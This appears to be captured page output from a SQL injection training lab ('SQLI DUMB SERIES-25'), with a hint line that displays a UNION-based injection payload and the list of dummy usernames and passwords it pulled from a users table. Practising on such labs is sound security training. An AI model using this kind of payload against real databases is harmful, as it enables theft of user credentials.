 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dum
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,2,group_concat(username,0x3a,password) from users --